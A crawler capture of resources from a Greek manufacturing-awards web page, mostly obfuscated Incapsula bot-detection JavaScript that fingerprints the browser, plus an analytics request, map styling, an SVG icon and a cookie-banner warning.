global[_0xdf7e('0x13c', '\x42\x47\x6a\x6d')];}],[_0xdf7e('0x13d', '\x5b\x4b\x30\x5a'),_0xdf7e('0x13e', '\x48\x30\x37\x65'),function(){return global[_0xdf7e('0x13f', '\x6e\x49\x77\x21')];}],[_0xdf7e('0x140', '\x33\x30\x52\x64'),_0xdf7e('0x13b', '\x76\x57\x75\x78'),function(){return WebAssembly;}],[_0xdf7e('0x141', '\x76\x57\x75\x78'),_0xdf7e('0x142', '\x4d\x66\x76\x59'),function(){return _0x342865[_0xdf7e('0x143', '\x67\x50\x45\x6e')](require,'\x66\x73');}],[_0xdf7e('0x144', '\x68\x32\x4a\x34'),_0xdf7e('0x145', '\x6b\x41\x38\x38'),function(){return _0x342865[_0xdf7e('0x146', '\x4d\x66\x76\x59')](globalThis,global);}],[_0xdf7e('0x147', '\x76\x57\x75\x78'),_0xdf7e('0x148', '\x25\x4c\x70\x4a'),function(){return window[_0xdf7e('0x149', '\x62\x51\x55\x42')]();}],[_0xdf7e('0x14a', '\x46\x77\x79\x62'),_0xdf7e('0x14b', '\x6e\x74\x79\x21'),function(){return navigator[_0xdf7e('0x14c', '\x65\x42\x47\x4c')];}],[_0xdf7e('0x14d', '\x70\x59\x75\x79'),_0xdf7e('0x9d', '\x45\x47\x26\x34'),function(){return navigator[_0xdf7e('0x14e', '\x63\x49\x73\x40')];}],[_0xdf7e('0x14f', '\x33\x30\x52\x64'),_0xdf7e('0x150', '\x4c\x4b\x40\x56'),function(){return navigator[_0xdf7e('0x151', '\x4e\x6d\x30\x44')];}],[_0xdf7e('0x152', '\x42\x47\x6a\x6d'),_0xdf7e('0x153', '\x33\x30\x67\x58'),function(){return _0x342865[_0xdf7e('0x154', '\x37\x50\x4f\x61')](navigator[_0xdf7e('0x155', '\x34\x6f\x46\x70')],'\x43');}],[_0xdf7e('0x156', '\x25\x4c\x70\x4a'),_0xdf7e('0x157', '\x50\x4e\x5b\x21'),function(){window[_0xdf7e('0x158', '\x43\x24\x4a\x56')]=Object[_0xdf7e('0x159', '\x48\x73\x26\x66')](window);return window[_0xdf7e('0x15a', '\x5b\x4b\x30\x5a')][_0xdf7e('0x15b', '\x4e\x6d\x30\x44')];}],[_0xdf7e('0x15c', '\x76\x69\x4b\x76'),_0xdf7e('0x15d', '\x63\x21\x79\x6f'),function(){return _0x342865[_0xdf7e('0x15e', '\x63\x49\x73\x40')](window[_0xdf7e('0x15f', '\x63\x21\x79\x6f')],0x0);}],[_0xdf7e('0x160', '\x4c\x4b\x40\x56'),_0xdf7e('0x161', '\x5b\x4b\x30\x5a'),function(){return _0x342865[_0xdf7e('0x162', '\x63\x21\x79\x6f')](window[_0xdf7e('0x163', '\x70\x59\x75\x79')],0x0);}],[_0xdf7e('0x164', '\x63\x21\x79\x6f'),_0xdf7e('0x136', '\x6b\x31\x47\x59'),function(){return window[_0xdf7e('0x165', '\x5b\x5b\x6c\x57')];}],[_0xdf7e('0x166', '\x65\x67\x52\x4e'),_0xdf7e('0x10f', '\x7a\x71\x56\x25'),function(){return window[_0xdf7e('0x167', '\x42\x47\x6a\x6d')][_0xdf7e('0x168', '\x7a\x71\x56\x25')]();}],[_0xdf7e('0x169', '\x67\x50\x45\x6e'),_0xdf7e('0x16a', '\x65\x42\x41\x52'),function(){return _0x342865[_0xdf7e('0x16b', '\x48\x73\x26\x66')](Boolean,_0x342865[_0xdf7e('0x16c', '\x70\x59\x75\x79')](typeof process,_0xdf7e('0x16d', '\x43\x24\x4a\x56'))&&process[_0xdf7e('0x16e', '\x68\x32\x4a\x34')]&&process[_0xdf7e('0x16f', '\x74\x53\x46\x78')][_0xdf7e('0x170', '\x65\x42\x41\x52')]);}],[_0xdf7e('0x171', '\x42\x47\x6a\x6d'),_0xdf7e('0x172', '\x74\x53\x46\x78'),function(){return document[_0xdf7e('0x173', '\x62\x64\x51\x51')];}],[_0xdf7e('0x174', '\x68\x32\x4a\x34'),_0xdf7e('0x10f', '\x7a\x71\x56\x25'),function(){return eval[_0xdf7e('0x175', '\x65\x42\x47\x4c')]()[_0xdf7e('0x50', '\x59\x78\x7a\x71')];}],[_0xdf7e('0x176', '\x30\x47\x40\x74'),_0xdf7e('0x177', '\x4e\x6d\x30\x44'),function(){return navigator[_0xdf7e('0x178', '\x6e\x49\x77\x21')][_0xdf7e('0x179', '\x6f\x4a\x57\x42')];}],[_0xdf7e('0x17a', '\x6b\x31\x47\x59'),_0xdf7e('0x17b', '\x42\x64\x6c\x36'),function(){return deviceType;}],[_0xdf7e('0x17c', '\x33\x30\x52\x64'),_0xdf7e('0x17d', '\x46\x77\x79\x62'),function(){return screen[_0xdf7e('0x17e', '\x42\x47\x6a\x6d')];}],[_0xdf7e('0x17f', '\x5b\x4b\x30\x5a'),_0xdf7e('0x180', '\x4d\x66\x76\x59'),function(){return screen[_0xdf7e('0x181', '\x43\x24\x4a\x56')];}],[_0xdf7e('0x182', '\x5b\x5b\x6c\x57'),_0xdf7e('0x11f', '\x46\x77\x79\x62'),function(){var _0x397b2c=eoapi;return _0x397b2c;}],[_0xdf7e('0x183', '\x67\x50\x45\x6e'),_0xdf7e('0x117', '\x30\x47\x40\x74'),function(){var _0x58fb06=eoapi_VerifyThis;return _0x58fb06;}],[_0xdf7e('0x184', '\x4e\x6d\x30\x44'),_0xdf7e('0x185', '\x25\x4c\x70\x4a'),function(){var _0x4218dd=eoapi_extInvoke;return _0x4218dd;}],[_0xdf7e('0x186', '\x65\x42\x41\x52'),_0xdf7e('0x185', '\x25\x4c\x70\x4a'),function(){var _0x8d2042=eoWebBrowserDispatcher;return _0x8d2042;}],[_0xdf7e('0x187', '\x6c\x5a\x70\x45'),_0xdf7e('0x188', '\x62\x55\x46\x33'),function(){return window[_0xdf7e('0x189', '\x62\x46\x30\x45')];}],[_0xdf7e('0x18a', '\x70\x59\x75\x79'),_0xdf7e('0x18b', '\x6b\x31\x47\x59'),function(){return _0x342865[_0xdf7e('0x18c', '\x76\x69\x4b\x76')](navigator[_0xdf7e('0x18d', '\x62\x64\x51\x51')][_0xdf7e('0x52', '\x48\x30\x37\x65')],0x2);}],[_0xdf7e('0x18e', '\x48\x30\x37\x65'),_0xdf7e('0x18f', '\x45\x47\x26\x34'),function(){return _0x342865[_0xdf7e('0x190', '\x48\x73\x26\x66')](navigator[_0xdf7e('0x191', '\x30\x47\x40\x74')][_0xdf7e('0xd2', '\x7a\x71\x56\x25')],0x2);}],[_0xdf7e('0x192', '\x4d\x66\x76\x59'),_0xdf7e('0x130', '\x63\x49\x73\x40'),function(){return window[_0xdf7e('0x193', '\x65\x67\x52\x4e')];}],[_0xdf7e('0x194', '\x43\x24\x4a\x56'),_0xdf7e('0x195', '\x4c\x4b\x40\x56'),function(){return navigator[_0xdf7e('0x196', '\x67\x50\x45\x6e')][_0xdf7e('0x197', '\x70\x59\x75\x79')][0x0][_0xdf7e('0x198', '\x6b\x26\x41\x4f')];}],[_0xdf7e('0x199', '\x25\x4c\x70\x4a'),_0xdf7e('0x19a', '\x71\x2a\x5d\x28'),function(){return navigator[_0xdf7e('0x19b', '\x30\x47\x40\x74')][_0xdf7e('0x19c', '\x45\x47\x26\x34')][0x1][_0xdf7e('0x19d', '\x5b\x4b\x30\x5a')];}],[_0xdf7e('0x19e', '\x4a\x73\x34\x44'),_0xdf7e('0x19f', '\x48\x73\x26\x66'),function(){return navigator[_0xdf7e('0x1a0', '\x5b\x4b\x30\x5a')][_0xdf7e('0x1a1', '\x42\x47\x6a\x6d')][0x2][_0xdf7e('0x1a2', '\x30\x47\x40\x74')];}],[_0xdf7e('0x1a3', '\x74\x53\x46\x78'),_0xdf7e('0x1a4', '\x5b\x5b\x6c\x57'),function(){return navigator[_0xdf7e('0x1a5', '\x45\x47\x26\x34')][_0xdf7e('0x1a6', '\x7a\x71\x56\x25')];}],[_0xdf7e('0x1a7', '\x70\x59\x75\x79'),_0xdf7e('0x12e', '\x76\x69\x4b\x76'),function(){return navigator[_0xdf7e('0x1a8', '\x5b\x4b\x30\x5a')];}],[_0xdf7e('0x1a9', '\x32\x38\x67\x41'),_0xdf7e('0x1aa', '\x62\x51\x55\x42'),function(){return navigator[_0xdf7e('0x1ab', '\x62\x55\x46\x33')][_0xdf7e('0x1ac', '\x62\x51\x55\x42')];}],[_0xdf7e('0x1ad', '\x37\x50\x4f\x61'),_0xdf7e('0x107', '\x62\x55\x46\x33'),function(){return navigator[_0xdf7e('0x1ae', '\x33\x30\x67\x58')][_0xdf7e('0x1af', '\x62\x55\x46\x33')];}]];try{var _0x59ddfb=_0xdf7e('0x1b0', '\x48\x73\x26\x66')[_0xdf7e('0x77', '\x79\x28\x47\x42')]('\x7c'),_0x13de39=0x0;while(!![]){switch(_0x59ddfb[_0x13de39++]){case'\x30':var _0x33b9bf=_0xdf7e('0x1b1', '\x4c\x4b\x40\x56');continue;case'\x31':var _0x2fd699=_0x57096c;continue;case'\x32':_0x3b1514[_0xdf7e('0x1b2', '\x6f\x4a\x57\x42')](_0xdf7e('0x1b3', '\x30\x47\x40\x74'))[_0xdf7e('0x1b4', '\x4d\x66\x76\x59')]=_0x342865[_0xdf7e('0x1b5', '\x30\x47\x40\x74')](_0xdf7e('0x1b6', '\x6f\x4a\x57\x42'),_0x2e7e93[_0xdf7e('0x1b7', '\x45\x47\x26\x34')][_0xdf7e('0x1b8', '\x63\x49\x73\x40')]());continue;case'\x33':while(--_0x162c8a){_0x2fd699=_0x342865[_0xdf7e('0x1b9', '\x6b\x41\x38\x38')](_0x2fd699[_0xdf7e('0x1ba', '\x68\x32\x4a\x34')](0x1),_0x2fd699[0x0]);}continue;case'\x34':var _0x162c8a=_0x342865[_0xdf7e('0x1bb', '\x6f\x4a\x57\x42')](_0x57096c[_0xdf7e('0x1bc', '\x43\x24\x4a\x56')],0x1);continue;case'\x35':_0x5d3200[_0xdf7e('0x1bd', '\x65\x67\x52\x4e')]([_0x342865[_0xdf7e('0x1be', '\x50\x4e\x5b\x21')](_0x342865[_0xdf7e('0x1bf', '\x5b\x5b\x6c\x57')](_0x342865[_0xdf7e('0x1c0', '\x6e\x49\x77\x21')]('\x27',_0x33b9bf),'\x27'),_0xdf7e('0x1c1', '\x7a\x71\x56\x25')),_0xdf7e('0x1c2', '\x62\x64\x51\x51'),function(){return _0x33b9bf[_0xdf7e('0x1c3', '\x6f\x4a\x57\x42')]();}]);continue;case'\x36':if(!_0x2e7e93[_0xdf7e('0x1c4', '\x5b\x5b\x6c\x57')])_0x2e7e93[_0xdf7e('0x1c5', '\x34\x6f\x46\x70')]=_0x416194;continue;case'\x37':while(--_0x2e62d5){_0x57096c=_0x342865[_0xdf7e('0x1c6', '\x76\x69\x4b\x76')](_0x57096c[_0xdf7e('0x1c7', '\x43\x24\x4a\x56')](0x1),_0x57096c[0x0]);}continue;case'\x38':if(_0x10ce83){_0x5d3200[_0xdf7e('0x1c8', '\x63\x49\x73\x40')]([_0x10ce83,_0xdf7e('0x1c9', '\x35\x59\x38\x34')]);_0x342865[_0xdf7e('0x1ca', '\x25\x4c\x70\x4a')](_0x3798d8,_0x342865[_0xdf7e('0x1cb', '\x76\x69\x4b\x76')](_0x1563f5,_0x5d3200));}continue;case'\x39':if(_0x361bbc){try{_0x3d477a[_0xdf7e('0x1cc', '\x43\x24\x4a\x56')]=_0x342865[_0xdf7e('0x1cd', '\x48\x73\x26\x66')](_0x5f272a,_0x361bbc);}catch(_0x25b53d){}}continue;case'\x31\x30':var _0x57096c=_0xdf7e('0x1ce', '\x51\x37\x4b\x71');continue;case'\x31\x31':_0x342865[_0xdf7e('0x1cf', '\x68\x32\x4a\x34')](_0x5a506d);continue;case'\x31\x32':var _0x2e62d5=0x3;continue;case'\x31\x33':_0x342865[_0xdf7e('0x1d0', '\x30\x47\x40\x74')](_0x3798d8,_0x342865[_0xdf7e('0x1d1', '\x65\x42\x41\x52')](_0x1563f5,_0x5d3200));continue;}break;}}catch(_0x270dd1){_0x3b1514[_0xdf7e('0x1d2', '\x25\x4c\x70\x4a')](_0xdf7e('0x1d3', '\x67\x50\x45\x6e'))[_0xdf7e('0x1d4', '\x62\x55\x46\x33')]=_0x342865[_0xdf7e('0x1d5', '\x33\x30\x67\x58')](_0xdf7e('0x1d6', '\x4a\x73\x34\x44'),_0x2e7e93[_0xdf7e('0x1d7', '\x76\x57\x75\x78')](_0x270dd1[_0xdf7e('0x1d8', '\x63\x21\x79\x6f')]));}finally{if(_0x361bbc)_0x3d477a[_0xdf7e('0x1d9', '\x4e\x6d\x30\x44')]=_0x361bbc;}}());

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1457645159&t=pageview&_s=1&dl=https%3A%2F%2Fhellenicproduction.org%2Fmanufacturing-excellence-awards-2020%2F&ul=en-us%40posix&dt=%CE%92%CF%81%CE%B1%CE%B2%CE%B5%CE%AF%CE%B1%20Manufacturing%20Excellence%20Awards%202020%20-%20%CE%95%CE%9B%CE%9B%CE%97%CE%9D%CE%99%CE%9A%CE%97%20%CE%A0%CE%91%CE%A1%CE%91%CE%93%CE%A9%CE%93%CE%97&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1305146333&gjid=2007384280&cid=432800853.1768903066&tid=UA-103254317-1&_gid=2065966336.1768903066&_r=1&_slc=1&z=1321521950
body_size: -453
content:
2,cG-1SH0PJM84W

--- FILE ---
content_type: text/javascript
request_url: https://hellenicproduction.org/wp-content/cache/autoptimize/js/autoptimize_single_12ec09642c973ebc1ed0775731b6a87b.js
body_size: 156
content:
var mapStyles=[{"elementType":"geometry","stylers":[{"color":"#f5f5f5"}]},{"elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"elementType":"labels.text.fill","stylers":[{"color":"#616161"}]},{"elementType":"labels.text.stroke","stylers":[{"color":"#f5f5f5"}]},{"featureType":"administrative.country","elementType":"geometry.stroke","stylers":[{"color":"#0da5dd"},{"visibility":"on"},{"weight":1}]},{"featureType":"administrative.country","elementType":"labels.text.fill","stylers":[{"color":"#0d346e"},{"visibility":"on"},{"weight":0.5}]},{"featureType":"administrative.country","elementType":"labels.text.stroke","stylers":[{"visibility":"off"}]},{"featureType":"administrative.land_parcel","stylers":[{"visibility":"off"}]},{"featureType":"administrative.locality","stylers":[{"visibility":"off"}]},{"featureType":"administrative.neighborhood","stylers":[{"visibility":"off"}]},{"featureType":"administrative.province","stylers":[{"visibility":"off"}]},{"featureType":"poi","elementType":"geometry","stylers":[{"color":"#eeeeee"}]},{"featureType":"poi","elementType":"labels.text.fill","stylers":[{"color":"#757575"}]},{"featureType":"poi.attraction","elementType":"labels.text.fill","stylers":[{"color":"#0ca5dd"},{"visibility":"on"}]},{"featureType":"poi.government","elementType":"labels.text.fill","stylers":[{"color":"#0da5dd"},{"visibility":"on"}]},{"featureType":"poi.park","elementType":"geometry","stylers":[{"color":"#b7e1f0"},{"visibility":"on"}]},{"featureType":"poi.park","elementType":"labels.text.fill","stylers":[{"color":"#0ca5dd"},{"visibility":"on"}]},{"featureType":"poi.park","elementType":"labels.text.stroke","stylers":[{"visibility":"off"}]},{"featureType":"road","stylers":[{"visibility":"off"}]},{"featureType":"road","elementType":"geometry","stylers":[{"color":"#ffffff"}]},{"featureType":"road.arterial","stylers":[{"visibility":"off"}]},{"featureType":"road.highway","stylers":[{"visibility":"off"}]},{"featureType":"road.highway","elementType":"geometry","stylers":[{"weight":0.5}]},{"featureType":"road.local","stylers":[{"visibility":"off"}]},{"featureType":"transit.line","elementType":"geometry","stylers":[{"color":"#e5e5e5"}]},{"featureType":"transit.station","elementType":"geometry","stylers":[{"color":"#eeeeee"}]},{"featureType":"water","elementType":"geometry","stylers":[{"color":"#c9c9c9"}]},{"featureType":"water","elementType":"geometry.fill","stylers":[{"color":"#0da5dd"},{"visibility":"on"}]},{"featureType":"water","elementType":"geometry.stroke","stylers":[{"visibility":"on"}]},{"featureType":"water","elementType":"labels.text","stylers":[{"color":"#0d346e"},{"visibility":"off"}]},{"featureType":"water","elementType":"labels.text.fill","stylers":[{"color":"#0d346e"}]},{"featureType":"water","elementType":"labels.text.stroke","stylers":[{"visibility":"off"}]},{"featureType":"administrative","elementType":"geometry","stylers":[{"visibility":"off"}]},{"featureType":"administrative.country","elementType":"geometry.stroke","stylers":[{"visibility":"on"}]}];

--- FILE ---
content_type: image/svg+xml
request_url: https://hellenicproduction.org/wp-content/themes/ep/assets/images/social_linkedin_dark.svg
body_size: 286
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="35.25px" height="35.25px" viewBox="0 0 35.25 35.25" enable-background="new 0 0 35.25 35.25" xml:space="preserve">
<g>
	<path fill="#262939" d="M0,0v35.25h35.25V0H0z M34.25,34.25H1V1h33.25V34.25z"/>
	<path fill="#262939" d="M19.078,18.295c0,0,0.412-1.78,2.547-1.78c1.287,0,1.587,0.732,1.587,1.78v8.947h4.136v-8.819
		c0-4.847-2.793-5.648-4.136-5.648c-2.065,0-3.542,0.928-4.134,1.381v-1.383h-4.135v14.47h4.135V18.295z"/>
	<circle fill="#262939" cx="10.938" cy="9.947" r="1.939"/>
	<rect x="8.742" y="12.772" fill="#262939" width="4.135" height="14.47"/>
</g>
</svg>


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://consent.cookiebot.com/0e700978-3700-4d8b-b19b-06e49090d900/cc.js?renew=false&referer=hellenicproduction.org&dnt=false&init=false
body_size: 216
content:
if(console){var cookiedomainwarning='Error: The domain HELLENICPRODUCTION.ORG is not authorized to show the cookie banner for domain group ID 0e700978-3700-4d8b-b19b-06e49090d900. Please add it to the domain group in the Cookiebot Manager to authorize the domain.';if(typeof console.warn === 'function'){console.warn(cookiedomainwarning)}else{console.log(cookiedomainwarning)}};

--- FILE ---
content_type: application/javascript
request_url: https://hellenicproduction.org/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=1556407
body_size: 18917
content:
var _0xe5dd=['\x64\x52\x45\x52\x77\x37\x42\x65\x65\x63\x4b\x73\x63\x51\x6a\x44\x67\x63\x4f\x38\x77\x34\x31\x7a\x52\x7a\x30\x4e\x77\x72\x70\x36','\x57\x63\x4f\x53\x48\x73\x4b\x49\x62\x41\x3d\x3d','\x4e\x57\x30\x62\x52\x30\x48\x43\x72\x6e\x4c\x44\x6e\x51\x3d\x3d','\x4c\x4d\x4b\x54\x77\x36\x58\x43\x6e\x57\x35\x30\x77\x35\x50\x44\x6f\x73\x4b\x66\x77\x6f\x33\x44\x6f\x4d\x4b\x30\x77\x70\x77\x59\x77\x72\x37\x44\x6e\x43\x51\x4c\x4f\x41\x3d\x3d','\x56\x38\x4f\x67\x62\x38\x4b\x4f\x77\x72\x51\x3d','\x77\x71\x39\x42\x4f\x52\x6c\x34\x49\x44\x68\x71\x47\x67\x3d\x3d','\x55\x63\x4f\x74\x59\x73\x4b\x50\x77\x72\x66\x43\x6a\x73\x4b\x56\x77\x34\x49\x3d','\x59\x79\x59\x41\x77\x35\x49\x77\x77\x36\x44\x43\x75\x4d\x4f\x49\x77\x70\x6a\x43\x6b\x57\x37\x43\x68\x47\x41\x65\x77\x70\x74\x67\x61\x41\x3d\x3d','\x77\x72\x54\x44\x6f\x63\x4f\x35\x77\x71\x50\x44\x67\x73\x4f\x37\x77\x72\x7a\x43\x6b\x4d\x4b\x7a\x77\x36\x73\x30\x77\x34\x6a\x43\x75\x51\x3d\x3d','\x77\x72\x52\x42\x56\x42\x35\x57\x4b\x77\x3d\x3d','\x64\x63\x4b\x57\x64\x73\x4f\x54\x58\x38\x4b\x67\x77\x34\x49\x6c\x42\x51\x3d\x3d','\x59\x4d\x4f\x5a\x77\x70\x6e\x44\x71\x48\x7a\x44\x73\x67\x3d\x3d','\x66\x38\x4b\x4c\x77\x71\x50\x44\x73\x31\x6b\x30\x77\x36\x66\x44\x6b\x41\x3d\x3d','\x66\x67\x67\x4f\x77\x36\x70\x4e\x61\x77\x3d\x3d','\x47\x41\x42\x43\x77\x35\x54\x43\x68\x38\x4b\x6e\x50\x32\x37\x43\x70\x38\x4f\x2f\x77\x6f\x4d\x3d','\x43\x52\x31\x47\x57\x63\x4b\x7a\x66\x67\x3d\x3d','\x57\x6d\x39\x4a\x77\x71\x6b\x35\x55\x67\x3d\x3d','\x77\x6f\x37\x44\x67\x68\x70\x38\x77\x36\x4c\x44\x69\x41\x3d\x3d','\x77\x71\x63\x4e\x77\x36\x2f\x44\x71\x54\x76\x44\x6c\x77\x3d\x3d','\x77\x71\x38\x64\x42\x4d\x4b\x35\x42\x77\x3d\x3d','\x55\x4d\x4b\x51\x77\x34\x72\x43\x6d\x68\x2f\x43\x71\x67\x3d\x3d','\x61\x63\x4b\x77\x46\x41\x3d\x3d','\x77\x37\x7a\x43\x74\x54\x4e\x57\x56\x73\x4b\x2b','\x53\x6d\x5a\x64\x77\x71\x63\x6d\x58\x67\x3d\x3d','\x53\x73\x4f\x4c\x47\x38\x4b\x4f\x66\x63\x4b\x4e','\x56\x4d\x4b\x66\x77\x34\x62\x43\x6d\x67\x54\x43\x74\x4d\x4b\x31\x77\x6f\x6a\x44\x70\x51\x3d\x3d','\x4f\x41\x59\x4c\x77\x71\x51\x79\x44\x67\x3d\x3d','\x53\x63\x4f\x57\x77\x36\x5a\x71\x77\x70\x73\x62\x50\x4d\x4b\x73\x77\x34\x74\x6c\x46\x78\x6f\x3d','\x77\x71\x55\x56\x43\x4d\x4b\x34\x45\x6d\x59\x3d','\x77\x70\x38\x79\x44\x38\x4b\x69\x41\x58\x31\x37\x77\x72\x66\x44\x6d\x44\x6c\x4f','\x77\x6f\x45\x4b\x77\x37\x78\x56\x45\x38\x4b\x54','\x77\x35\x72\x43\x72\x33\x48\x43\x70\x55\x4c\x44\x72\x6b\x6f\x78\x58\x54\x2f\x44\x6c\x6c\x44\x44\x75\x67\x3d\x3d','\x63\x4d\x4b\x62\x53\x6e\x55\x58\x54\x51\x3d\x3d','\x77\x71\x48\x44\x67\x38\x4b\x56\x77\x71\x54\x44\x6a\x38\x4b\x4e\x47\x4d\x4f\x75\x53\x38\x4f\x2b\x77\x70\x76\x44\x67\x73\x4f\x6e\x77\x37\x34\x70\x77\x34\x58\x44\x72\x44\x72\x43\x68\x41\x63\x33\x54\x38\x4b\x55','\x5a\x6c\x52\x65\x77\x71\x6f\x78\x57\x63\x4b\x66\x41\x54\x46\x46\x77\x37\x37\x44\x67\x6b\x4a\x67\x63\x4d\x4f\x66\x77\x34\x6c\x4f\x77\x37\x72\x44\x6c\x6e\x72\x44\x72\x77\x3d\x3d','\x66\x78\x38\x45\x77\x36\x78\x55\x66\x63\x4b\x32\x61\x6c\x54\x43\x73\x4d\x4f\x54\x77\x35\x5a\x33\x55\x54\x38\x51\x77\x71\x46\x68\x77\x34\x39\x37\x77\x72\x5a\x46\x77\x6f\x4c\x44\x73\x63\x4b\x47\x77\x71\x34\x35\x66\x69\x35\x77','\x77\x70\x4c\x44\x6d\x78\x31\x72\x77\x37\x50\x44\x67\x77\x3d\x3d','\x77\x70\x6f\x38\x48\x4d\x4f\x2f\x51\x58\x55\x4c\x45\x63\x4b\x62\x56\x33\x6c\x50\x77\x6f\x59\x56\x52\x45\x6a\x43\x6e\x32\x45\x6a\x77\x71\x37\x44\x6e\x51\x3d\x3d','\x77\x37\x44\x44\x72\x33\x62\x44\x6a\x6b\x48\x44\x71\x6a\x39\x6f\x77\x36\x48\x43\x74\x6e\x6b\x74\x49\x30\x4a\x55\x66\x67\x56\x31\x61\x63\x4f\x5a\x4c\x51\x4c\x43\x6c\x63\x4b\x32\x77\x37\x2f\x43\x6e\x6d\x63\x61\x77\x35\x58\x44\x70\x6e\x39\x52\x4a\x57\x67\x41\x77\x34\x38\x61','\x64\x38\x4b\x31\x49\x63\x4f\x78\x77\x35\x7a\x43\x72\x57\x44\x44\x72\x7a\x6f\x6a\x5a\x63\x4f\x6a\x66\x53\x35\x67\x56\x63\x4f\x2b\x77\x6f\x62\x43\x73\x78\x6a\x44\x70\x6e\x70\x35\x77\x34\x33\x44\x71\x38\x4f\x44\x77\x34\x73\x6a','\x77\x37\x6f\x48\x5a\x38\x4f\x37\x77\x34\x51\x6e\x77\x70\x41\x69\x77\x71\x48\x44\x75\x38\x4f\x37\x5a\x78\x67\x67\x4d\x77\x3d\x3d','\x5a\x38\x4b\x4c\x66\x63\x4f\x4c\x51\x73\x4b\x6e','\x77\x70\x49\x58\x77\x36\x64\x56\x44\x73\x4b\x50\x50\x67\x3d\x3d','\x77\x72\x39\x49\x4e\x42\x39\x72\x4a\x57\x42\x39\x44\x58\x72\x43\x6c\x67\x46\x47\x77\x34\x30\x3d','\x4f\x6e\x77\x58\x77\x6f\x54\x44\x6a\x41\x67\x3d','\x5a\x38\x4b\x47\x55\x6e\x4d\x4b\x54\x4d\x4f\x64','\x77\x37\x50\x44\x72\x48\x72\x44\x6d\x55\x33\x44\x6f\x33\x39\x73\x77\x72\x33\x44\x76\x58\x6b\x73\x4d\x32\x34\x3d','\x50\x38\x4f\x71\x47\x56\x67\x6a\x77\x36\x6b\x3d','\x77\x6f\x66\x44\x6b\x52\x74\x37\x77\x36\x4c\x44\x67\x38\x4f\x2b','\x62\x73\x4f\x47\x77\x36\x4a\x4e\x77\x6f\x45\x47\x48\x63\x4b\x6b\x77\x35\x39\x67\x44\x51\x3d\x3d','\x77\x72\x31\x63\x4d\x67\x35\x2b\x4f\x67\x3d\x3d','\x64\x38\x4f\x45\x77\x6f\x48\x44\x72\x6d\x48\x44\x73\x78\x72\x44\x6e\x78\x73\x73\x77\x70\x70\x70\x56\x41\x3d\x3d','\x77\x6f\x66\x43\x6b\x6b\x37\x44\x74\x6b\x4c\x43\x6e\x41\x3d\x3d','\x77\x37\x50\x43\x70\x48\x6b\x3d','\x52\x6e\x2f\x44\x75\x68\x74\x44\x58\x38\x4b\x77\x61\x73\x4f\x30\x77\x35\x6b\x32\x77\x34\x49\x4a\x4f\x57\x59\x42\x49\x38\x4f\x6b','\x77\x6f\x48\x44\x67\x68\x68\x74\x77\x36\x49\x3d','\x77\x35\x35\x68\x77\x71\x49\x3d','\x63\x30\x72\x44\x6c\x63\x4b\x2f\x77\x37\x33\x44\x68\x7a\x5a\x71\x64\x58\x2f\x44\x76\x38\x4b\x58\x4e\x4d\x4b\x6f\x56\x51\x62\x44\x6b\x51\x3d\x3d','\x77\x36\x2f\x43\x72\x44\x5a\x51\x52\x77\x3d\x3d','\x62\x7a\x6c\x49\x56\x38\x4f\x6c\x77\x34\x59\x73\x77\x36\x6f\x3d','\x62\x4d\x4b\x53\x59\x73\x4f\x52\x55\x63\x4b\x31\x77\x36\x4d\x59\x4f\x38\x4f\x76\x77\x70\x42\x43\x77\x34\x50\x44\x6f\x56\x72\x44\x6a\x38\x4f\x45\x58\x51\x3d\x3d','\x77\x36\x38\x4e\x59\x63\x4f\x72\x77\x35\x55\x6e','\x77\x72\x4a\x4a\x53\x43\x35\x4f\x4f\x57\x49\x76','\x77\x71\x77\x55\x77\x37\x44\x44\x73\x79\x6a\x44\x68\x55\x72\x44\x76\x73\x4b\x58\x77\x6f\x59\x51\x77\x36\x6a\x44\x67\x44\x38\x56','\x77\x37\x48\x44\x75\x48\x7a\x44\x69\x46\x6a\x44\x76\x41\x3d\x3d','\x77\x37\x76\x44\x73\x33\x62\x44\x69\x31\x6b\x3d','\x64\x54\x64\x74\x53\x73\x4f\x77\x77\x34\x34\x32\x77\x36\x4c\x44\x68\x7a\x63\x74\x77\x6f\x70\x6d\x77\x71\x48\x43\x6d\x46\x70\x54\x63\x7a\x38\x6d','\x52\x4d\x4f\x35\x61\x73\x4b\x49\x77\x71\x58\x43\x6b\x67\x3d\x3d','\x77\x37\x72\x43\x6f\x6a\x52\x4c\x52\x38\x4b\x75\x56\x4d\x4f\x48\x77\x72\x66\x43\x76\x77\x3d\x3d','\x77\x71\x77\x55\x77\x37\x44\x44\x73\x79\x6a\x44\x68\x55\x72\x44\x76\x73\x4b\x58\x77\x6f\x59\x54\x77\x37\x72\x44\x6a\x53\x67\x56\x52\x6c\x42\x72\x61\x44\x62\x44\x67\x63\x4f\x39\x77\x35\x6b\x3d','\x57\x4d\x4f\x73\x77\x34\x33\x43\x67\x63\x4b\x55','\x54\x31\x44\x44\x6c\x77\x3d\x3d','\x54\x4d\x4b\x61\x77\x71\x58\x44\x74\x55\x49\x68\x77\x36\x2f\x44\x6d\x41\x3d\x3d','\x77\x34\x55\x58\x59\x73\x4f\x39\x77\x34\x49\x67\x77\x34\x31\x6e\x77\x72\x4c\x44\x70\x38\x4f\x36\x50\x41\x59\x6d\x4d\x38\x4b\x4c\x77\x36\x52\x2b\x77\x37\x77\x32\x4c\x4d\x4f\x79\x57\x68\x58\x43\x73\x7a\x30\x3d','\x77\x36\x4c\x44\x6f\x58\x6e\x44\x6a\x6b\x6b\x3d','\x4f\x38\x4f\x4f\x59\x47\x76\x43\x70\x4d\x4b\x67\x64\x77\x3d\x3d','\x63\x44\x4e\x69\x55\x41\x3d\x3d','\x77\x6f\x7a\x43\x6e\x30\x72\x44\x70\x31\x50\x43\x6e\x51\x59\x3d','\x77\x72\x31\x63\x55\x77\x70\x57\x4d\x41\x3d\x3d','\x77\x37\x66\x44\x76\x38\x4f\x39\x77\x35\x7a\x43\x69\x52\x5